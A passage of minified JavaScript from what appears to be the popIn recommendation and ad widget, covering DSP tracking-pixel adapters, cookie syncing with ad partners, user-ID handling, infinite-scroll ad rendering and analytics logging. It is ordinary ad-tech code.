this[aJ]==="function"){this[aJ](aH)}}},default_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aK="//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aL=document.createElement("a");aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aL.className="_popIn_recommend_article_ad_info_icon_inner";aL.href=aK,aL.target="_blank";aH.appendChild(aL);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","background-repead: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspBoardciel",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aH){var aI=new XMLHttpRequest();aI.open("GET",aH,true);aI.send()},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspCriteo",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(Array.isArray(this.item.criteo_property.impression_pixels)){this.item.criteo_property.impression_pixels.forEach(function(aI){if(aI.url){this._sendImgRequest(aI.url)}},this)}},_setIcon:function(aJ){var aN=this.item.criteo_property.privacy||{},aI=aN.optout_image_url||"//api.popin.cc/images/info-icon.png",aL=aN.optout_click_url||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","max-width: 15px;","max-height: 15px;","height: 3vw;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspDas",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://b1sync.zemanta.com/usersync/popin/?cb=https%3A%2F%2Fdiscoveryplus.popin.cc%2Fpopin_discovery%2Fcs%3Fpid%3Ddas%26puid%3D__ZUID__",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspFluct",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspLogicad",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cr-p34.ladsp.com/cookiesender/34",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspMd",{init:function(aI,aL){this.item=aI;this.parameter=aL||{};var aJ={uu:P.Uid.getUid(),tst:new Date().getTime(),ppvs:6,tss:"5",},aK=[];for(var aH in aJ){aK.push(aH+"="+aJ[aH])}this.params=aK.join("&")},_sendImgRequest:function(aI){if(typeof navigator.sendBeacon!=="function"){var aH=new Image();aH.src=aI}else{navigator.sendBeacon(aI)}},_imp:function(aK){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}var aL=P.PositionAndStyle.getPositionAndStyle();var aJ=aE(this.item.element);var aH=aJ.articleStyleMonitor&&aJ.articleStyleMonitor.getStyleFlag();var aI=aJ.boxStyleMonitor&&aJ.boxStyleMonitor.getStyleFlag();this.params+="&aps="+aK.adPosition+"&rp="+aK.renderPosition+"&fs="+aH+"&bs="+aI+"&caid="+aK.channelId;if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aM){this._sendImgRequest(aM+"&"+this.params)},this)}},_click:function(){var aI=this.item.url.indexOf("//trace.popin.cc")<0;if(aI){this.params=this.item.adClicktime?this.params.replace(/&tst=[^&]*/,"&tst="+this.item.adClicktime):this.params}var aH="&api_host="+aD.apiHost+"&logid="+ae.logid+"&extra=m_ch_"+this.item.channelId;if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aL){var aJ="";if(aL.indexOf("//trace.popin.cc")!==-1){var aK=aI?this.item.clickTrackerCkVal:this.item.originCkVal;aJ=aL+"&"+this.params+"&ck="+aK}if(aL.indexOf("//a.popin.cc")!==-1){aJ=aL+aH+"&ck="+this.item.clickTrackerCkVal}this._sendImgRequest(aJ)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspRtb_system",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";(aH.style.backgroundImage="url("+aI+")"),(aM.className="_popIn_recommend_article_ad_info_icon_inner");(aM.href=aL),(aM.target="_blank");aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}",];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !(aN("iphone")||aN("ipod")||aN("ipad")||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&aJ<aK){var aH=new Image();aH.src=aL}},});P.Class("FixUid",{init:function(){this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.REWRITE_NEWTIME="rewrite_newtime";this.FIX_UID_API_URL="https://uid-mp.popin.cc/uniqueUser/rewriteUid?";this.time=86400000;am.valid&&this.handleFixUid()},handleFixUid:function(){try{var aJ=am.local.get(this.FIX_UID_CLICK_NEWFLAG);if(aJ){var aI=am.local.get(this.REWRITE_NEWTIME);if(!aI){this.requestByJSONP()}else{if(this.getGMTTimeStamp()-aI>this.time){this.requestByJSONP()}}}}catch(aH){}},requestByJSONP:function(){N(this.generateFixUidRequestUrl(),this._onFixUidResponse.bind(this))},generateFixUidRequestUrl:function(){var aH={domain:aD.media,uid:P.Uid.getUid(),createTime:this.getGMTTimeStamp()};var aI=this.convertObjectToParameterString(aH);return this.FIX_UID_API_URL+aI},_onFixUidResponse:function(aH){var aI=this.getGMTTimeStamp();if(aH&&aH.fuid){am.valid&&am.local.set(this.REWRITE_NEWTIME,aI);P.Log.fixUidLog(aH.fuid,1,aI)}else{P.Log.fixUidLog(aH.fuid,0,aI)}},getGMTTimeStamp:function(){var aH=new Date();aH.setMinutes(aH.getMinutes()+aH.getTimezoneOffset());return""+aH.getTime()},convertObjectToParameterString:function(aH){var aJ="",aK;for(var aI in aH){aK=aH[aI];if(typeof aK==="undefined"){continue}aJ+=((aJ==="")?"":"&")+aI+"="+aK}return aJ},});P.Class("InfiniteAds",{init:function(aH,aI){if(V()!=="mobile"){return}this.container=aH;this.template=aI;if(typeof PopIn6.infiniteCounter==="undefined"){PopIn6.infiniteCounter=0}this.ic=A(aD.infiniteSerializeEnable)?PopIn6.infiniteCounter:0;this.slots=this.getSlots();this.ads=this.getAds();if(A(this.slots)&&A(this.ads)){this.renderAds()}},getSlots:function(){var aH=this.container.querySelectorAll("._popIn_infinite_page");var aJ=[];for(var aI=0,aL=aH.length;aI<aL;aI++){var aK=aH[aI];if(A(aK.querySelector("._popIn_infinite_video"))){continue}aJ.push(aK)}return aJ},getAds:function(){var aH=[].concat(A(ae.infinite)?ae.infinite:[]);return aH},renderAds:function(){var aH=this.ic;for(var aI=0,aL=this.slots.length;aI<aL;aI++){var aK=this.slots[aI];var aJ=this.ads[aH%this.ads.length];if(A(aJ)&&aJ.type==="ad"){this.renderOneAd(aK,aJ)}aH++}PopIn6.infiniteCounter=aH},renderOneAd:function(aN,aI){var aM=af(document.createDocumentFragment(),"div","_popIn_infinite_ad");aM.style.height=aI.height+"px";var aL=(this.template.infiniteAdInsertPosition||"beforeend").toLowerCase();switch(aL){case"beforebegin":aN.parentNode.insertBefore(aM,aN);break;case"afterbegin":aN.insertBefore(aM,aN.firstChild);break;case"beforeend":aN.appendChild(aM);break;case"afterend":aN.parentNode.insertBefore(aM,aN.nextSibling);break}var aJ=[];aJ.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aJ.push("<script>window.inDapIF = true;<\/script>");aJ.push(aI.script);aJ.push("</body>");var aH=E("about:self",{pnode:aM});(function(aO){aO.width=aI.width+"px";aO.height=aI.height+"px";aO.margin="0px auto"})(aH.element.style);var aK=function(){aH.write(aJ.join(""))};if(A(aD.adInView)){s(aM,aK)}else{aK()}}});P.Class("Loader",{init:function(){function aL(aN){var aR=aN.ad;var aQ=aN.ad_smj;if(!aR||aD.isShowSmjAd===false||!Array.isArray(aQ)||aQ.length===0){return}if(aR.length===0){aN.ad=aQ;return}var aS={};var aP=0;var aT=[];var aO;while(aO=aQ[aP++]){aS[aO.nid]=1;aO.url+="&smjad=1";aO.isSmjAd=true;aT.push(aO)}aP=0;while(aO=aR[aP++]){if(!aS[aO.nid]){aT.push(aO)}}aN.ad=aT}var aI=function(aO){ae=aO;window.popInGlobal=window.popInGlobal||{};window.popInGlobal.common_category=aO.common_category;PopIn6.requestCountry=(function(){if(PopIn6.requestCountry){return}var aV="jp",aU=/.*country=(\w+).*/,aT=aD.apiUrl;if(aU.test(aT)){aV=aT.replace(aU,"$1")}return aV})();PopIn6.reqTime=ae.time||"";if(aO.article_read){window.popInGlobal.articleReadLogForRT={articleId:aO.article_read}}PopIn6.event.fireEvent("result-loaded",[aO]);if(aO&&aO.cdata){P.Uid.setUid(JSON.parse(atob(aO.cdata)).uid)}if(ae.cookie_sync&&ae.cdata&&JSON.parse(atob(ae.cdata)).uid){for(var aQ in ae.cookie_sync){if(ae.cookie_sync[aQ]===1){var aS=new P.Dsp(aQ);if(aS.setup()){aS.execDspFunc("cookieSync")}}}}if(!A(aD.templates)){return}var aN=new P.CSSManager();var aR=aD.templates.filter(function(aT){var aU=aT.type.slice(-1)[0];if(typeof aU==="number"&&aU===0){return false}aN.add(aT.css);return true});aN.render();aL(ae);if(ae.fraud_control){var aP=new P.BrandSafety();aR.forEach(function(aT){var aU=new P.Box(aT);if(aU.container){aP.process(aU.container,{logid:ae.logid,media:aD.media,apihost:aD.apiHost})}})}else{aR.forEach(function(aT){new P.Box(aT)})}if(aR.length===0){PopIn6.event.fireEvent("no-content",[])}else{PopIn6.event.fireEvent("start-render",[])}if(aD.isArticle){P.Log.relatedLog();P.Log.snsLog()}PopIn6.event.fireEvent("cehck-update",[ae]);return};if(window.context&&(window.context.tagName==="AMP-AD")){this._editTemplatesForAMP(aD.templates);PopIn6.event.addEventListener("start-render",function(){setTimeout(function(){var aP=document.getElementById("_popIn_amp_recommend");var aO=aP.offsetWidth+"px";var aN=aP.offsetHeight+"px";window.context.renderStart({width:aO,height:aN})},1)});PopIn6.event.addEventListener("no-content",function(){window.context.noContentAvailable()});window.context.onResizeDenied(function(aO,aN){setTimeout(function(){window.context.requestResize(aN,aO)},500)})}var aK=function(){P.Performance.addTimeMark("api_will_request");var aT=aD.thirdParty;var aN=false;if(A(aT)){var aP=function(aV,aU,aW){return aV.indexOf("criteo")>-1};aN=Object.keys(aT).some(aP)}if(aN){var aR=aI;aI=function(aU){new P.Criteo(aU,aR,aD)}}PopIn6.event.fireEvent("before-loaded",[aD]);if(typeof _popIn5_config.apiUrl==="undefined"){_popIn5_config.apiUrl=aD.apiUrl}P.Log.jsonpLog(0);var aO={};try{tuid=P.Tuid.getTuids()}catch(aQ){}if(tuid){aO.uis=encodeURIComponent(JSON.stringify(tuid))}var aS=P.Tuid.convertObjectToParameterString(aO);N(aD.apiUrl+aS,function(aU){if(aU&&aU.ad&&aU.ad.length>0){P.Log.jsonpLog(1)}else{if(aU&&aU.ad&&aU.ad.length<=0){P.Log.jsonpLog(2)}else{P.Log.jsonpLog(3)}}if(W>0){window._popIn_discovery_test={result:aU,callback:aI};var aW=document.createElement("script");aW.type="text/javascript";aW.charset="UTF-8";aW.async=true;aW.src=aD.apiUrl.indexOf("popin.baidu.com")>=0?"https://images-cn.popin.cc/api/discovery_test6.js":"https://imageaws.popin.cc/test/discovery_test6.js";var aV=document.getElementsByTagName("script")[0];aV.parentNode.insertBefore(aW,aV);return}else{P.Performance.addTimeMark("api_data_will_deal");aI(aU)}})};aK();new P.FixUid();if(A(aD.templates)){var aJ=aD.templates.some(function(aN){return A(aN.selectorStr)&&aN.selectorStr==="._popIn_recommend"});PopIn6.infinite={};PopIn6.infinite.isEnable=aJ;PopIn6.infinite.isStart=false;if(aJ){var aM=[];if(document.querySelector("._popIn_recommend")){aM.push(document.querySelector("._popIn_recommend"))}var aH=function(){var aN=function(aW,aT){var aV=false;for(var aU=0,aX=aT.length;aU<aX;aU++){if(aW===aT[aU]){aV=true;break}}return aV};var aO=function(aV){var aT=aV.getAttribute("data-url");aD.templates.forEach(function(aW){if(A(aW.selector)&&aW.selectorStr==="._popIn_recommend"){aW.selector=aV}});aD.setDefaults();var aU=aD.findConfig(f);if(aU){aD.apiUrl=aU.apiUrl}aD.target=aT;aD.afterConfig();aK()};var aP=document.querySelectorAll("._popIn_recommend");for(var aQ=0,aS=aP.length;aQ<aS;aQ++){var aR=aP[aQ];if(!aN(aR,aM)){aM.push(aR);aO(aR)}}};PopIn6.event.addEventListener("infinite-loading",function(aN){setInterval(aH,500)},false)}}window.PopIn6._config=aD},_editTemplatesForAMP:function(aJ){if(!aJ){return}var aK;for(var aI=0,aH=aJ.length;aI<aH;aI++){aK=aJ[aI];if(typeof aK==="object"){aK.isTargetTop=true;aK.aboutPageType="sameTab"}}}});P.Log={loggers:{},_addLogger:function(aH,aI){this.loggers[aH]=aI;for(var aJ in aI){if(aJ.indexOf("_")===0){continue}this._addLogFunction(aJ)}},_addLogFunction:function(aH){if(A(this[aH])){return}this[aH]=function(){try{var aI=Array.prototype.slice.call(arguments);PopIn6.log(function(aK){var aM=P.Log.loggers[aK.type];var aL=aM[aH];if(typeof aL==="function"){var aN=[aK].concat(aI);aL.apply(aM,aN);aK.execute()}})}catch(aJ){console.error(aJ)}}}};P.Log._addLogger("basic",{_addSegmentation:function(aM,aP){aP=aP||{};var aN=[];var aH=[];var aK=aM.data.length-1;while(aK>=0){if(aM.data[aK].indexOf("r5=")>-1){var aJ=aM.data.splice(aK,1);aH.push(aJ[0].split("=")[1])}aK-=1}aN.push(["ca",ae.category]);var aI=A(aP.common_category)?aP.common_category:ae.common_category;if(A(aD.segmentData.abtest)){aN.push(["ab",aD.segmentData.abtest])}if(A(aP.useCommonCategory)){aN.push(["cc",aI])}if(A(aP.onlyCommonCategory)){aN=[["cc",aI]]}if(A(aP.extra)){aN=aN.concat(aP.extra)}aN.forEach(function(aQ){if(A(aQ[1])){var aR=aQ[0];var aS=aQ[1];aS=Array.isArray(aS)?aS:[aS];if(aR==="cc"){aS=[aS[0]]}aS.forEach(function(aT){aH.push(aR+"_"+encodeURIComponent(aT))})}});var aL=ae.channel;if(aL){if("string"===typeof aL){aL=[aL]}if(Array.isArray(aL)){aL.forEach(function(aQ){aH.push(aQ)})}}var aO=aH.length?aH.join("|"):"cc_NONE";if(aP.loc){aO=aO+"|lc_"+aP.loc}aM.add("r5",aO)},relatedLog:function(aH){aH.mode="other";var aI=/(jp|tw|kr|sg|th|id|hk|my).popin.cc/.test(aD.apiUrl)?"related-"+RegExp.$1:"related";if("related-sg"===aI||"related-id"===aI){aI="related-th"}if("related-hk"===aI||"related-my"===aI){aI="related-tw"}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aI="related-cn"}aH.add("type",aI);aH.add("uid",P.Uid.getUid());aH.add("url",encodeURIComponent(aD.target));aH.uniqueId="related"},snsLog:function(aH){aH.valid=false;if(Math.random()<1/10){N("https://graph.facebook.com/?ids="+encodeURIComponent(aD.target),function(aI){var aL=0;try{for(var aJ in aI){aL+=aI[aJ].share.share_count}}catch(aM){}if(aL>=30){aH.valid=true}var aK=/(jp|tw|kr|sg|th).popin.cc/.test(aD.apiUrl)?"share-"+RegExp.$1:"share-jp";aH.add("url",encodeURIComponent(aD.target));aH.add("share",aL);aH.add("type",aK);aH.execute()})}},sendToMiaoZhen:function(aK,aL){var aI=3;if(H()=="iOS"){aI=1}else{if(H()=="Android"){aI=2}}var aJ="https://g.cn.miaozhen.com/x/k="+aK+"&p="+aL+"&rt=2&pro=s&mo="+aI;var aH=new Image(1,1);aH.onload=aH.onerror=function(){};aH.src=aJ},previewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_pv");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="pv";this._addSegmentation(aH)},boxInViewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_inview");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="inview";this._addSegmentation(aH)},articleClickLog:function(aI,aK,aH,aJ){aI.add("url","");aI.add("uid",P.Uid.getUid());aI.add("type",aD.device+"_rclick");aI.add("nid",aD.device);aI.add("media",aD.media);this._addSegmentation(aI,{extra:[["ch",aJ.channelId]]});aI.onError=aH;aI.onComplete=aH},adBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_imp");aH.add("nid","");aH.add("media",aD.media);aH.uniqueId="imp";this._addSegmentation(aH,{onlyCommonCategory:true})},adInViewLog:function(aJ,aK,aI){if(aK.imp){aJ.valid=false}aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.trackingPixel=aK.trackingPixel;aJ.add("url",encodeURIComponent(aD.target));aJ.add("uid",P.Uid.getUid());aJ.add("type",aD.device+"_imp");aJ.add("nid",aK.nid);aJ.add("campaign",aK.campaign);aJ.add("media",aD.media);this._addSegmentation(aJ,{onlyCommonCategory:true,common_category:aI.common_category,loc:aI.loc});aJ.add("r6",aK.token);if(aK.miaozhen&&aD.miaozhenP){this.sendToMiaoZhen(aK.miaozhen,aD.miaozhenP)}if(A(aK.trackingPixel)){y(aK.trackingPixel)}else{if(A(aK.tracking_pixel)){y(aK.tracking_pixel)}}var aH=aK.dsp!=="fluct"&&aK.dsp!=="logicad"&&aK.dsp!=="das"&&aK.dsp!=="rtb_system"&&aK.dsp!=="boardciel";if(aH&&!aK.imp){aJ.add("dmf","m")}},intextBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_pv");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxInViewLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_inview");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxImpLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_imp");aH.add("nid","");aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},videoLog:function(aH,aJ,aI){if(aI=="imp"){aH.valid=false}aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_video_"+aI);aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("media",aD.media);aH.add("r5","cc_video");if((""+aI)==="100"){this._addSegmentation(aH,{useCommonCategory:true})}aH.add("r6","video_imp")}});P.Log._addLogger("treasure",{_addSegmentation:function(aJ,aI){aI=aI||{};var aK=A(aI.common_category)?aI.common_category:ae.common_category;if(A(aK)){aJ.add("common_category",Array.isArray(aK)?aK[0]:aK)}aJ.add("category",ae.category);if(A(aD.segmentData.abtest)){aJ.add("abtest",aD.segmentData.abtest)}var aH=A(aI.extra)?"m_"+aI.extra[0].join("_"):"";aJ.add("extra",aH)},_setCommon:function(aH){aH.add("api_host",aD.apiHost);aH.add("device",aD.device);aH.add("media",aD.media);aH.add("url",aD.target);aH.add("geo_country",PopIn6.requestCountry);if(A(ae.logid)){aH.add("logid",ae.logid)}if(A(ae.rid)){aH.add("rid",ae.rid)}aH.add("uid",P.Uid.getUid());var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}aH.add("client_id",aJ.td_client_id);aH._uainfo=aF},adRequestLog:function(aI,aH){var aK=aD.apiUrl+"&"+aD.apiUrlAdd;var aJ=(aK.match(/[\?&]rid=([^&]+)/)||["",""])[1];var aL=(aK.match(/[\?&]alg=([^&]+)/)||["",""])[1];aI.db="popin_ads";aI.table="adlogs";aI.add("type","req");aI.add("rid",aJ);aI.add("alg",aL);aI.add("channel_id",aH.channelId||"");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("dmf",ae.dmf);aI.add("response_ad",ae.ad.length);aI.add("smjad",(ae.ad_smj&&ae.ad_smj.length)>0?1:0);this._setCommon(aI);this._addSegmentation(aI)},adCriteoRequestLog:function(aI,aH){aI.db="popin_ads";aI.table="adcriteo";aI.add("type","req");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("response_ad",ae.ad.length);this._setCommon(aI);this._addSegmentation(aI)},adInViewLog:function(aJ,aL,aI){aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.db="popin_ads";aJ.table="adlogs";aJ.add("type",aL.reserved?"reserved_imp":"imp");aJ.add("business_type",aL.business_type);aJ.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aJ.add("nid",aL.nid);aJ.add("campaign",aL.campaign);aJ.add("token",aL.token);aJ.add("timestamp",Date.now());aJ.add("recommend_position",aL.renderPosition);aJ.add("ad_position",aL.adPosition);aJ.add("channel_id",aI.channelId);aJ.add("score",aL.score||"");aJ.add("is_feed_module",aL.isFeedModule);aJ.add("l_cat",aL.l_cat);aJ.add("m_cat",aL.m_cat);aJ.add("v_dish_labels",ae.v_dish_labels||"");aJ.add("v_dish_tlabels",ae.v_dish_tlabels||"");aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aL.recall_tag){aJ.add("recall_tag",aL.recall_tag)}if(aL.c1){aJ.add("c1",aL.c1)}if(aL.c2){aJ.add("c2",aL.c2)}if(aL.c3){aJ.add("c3",aL.c3)}aJ.add("title",aL.title||"");aJ.add("sample",aL.sample||"");aJ.add("v_fruit_word",aL.v_fruit_word||"");aJ.add("image_hash",aL.image_hash||"");aJ.add("classify",aL.classify||"");aJ.add("image",aL.image||"");if(aL.clarity!=="undefined"){aJ.add("clarity",aL.clarity)}if(aL.aesthetic!=="undefined"){aJ.add("aesthetic",aL.aesthetic)}if(ae.sample_tag){aJ.add(